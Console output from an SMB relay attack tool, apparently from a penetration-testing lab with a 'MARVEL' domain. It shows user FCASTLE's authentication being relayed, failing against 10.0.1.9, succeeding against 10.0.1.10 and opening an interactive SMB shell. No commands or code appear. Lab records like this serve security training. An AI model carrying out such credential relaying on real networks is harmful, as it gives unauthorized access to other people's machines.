 [*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.1.9 controlled, attacking target smb://10.0.1.9
[-] Authenticating against smb://10.0.1.9 as MARVEL/FCASTLE FAILED
[*] Received connection from MARVEL/fcastle at ThePunisher, connection will be relayed after re-authentication
[ParseResult(scheme='smb', netloc='MARVEL\\FCASTLE@10.0.1.9', path='', params='', query='', fragment='')]
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.1.9 controlled, attacking target smb://10.0.1.10
[*] Authenticating against smb://10.0.1.10 as MARVEL/FCASTLE SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] All targets processed!
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.1.9 controlled, but there are no more targets left!
[*] Received connection from MARVEL/fcastle at ThePunisher, connection will be relayed after re-authentication
[*] Received connection from MARVEL/fcastle at ThePunisher, connection will be relayed after re-authentication
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from MARVEL/FCASTLE@10.0.1.9 controlled, but there are no more targets left!
Videos
Recent
Network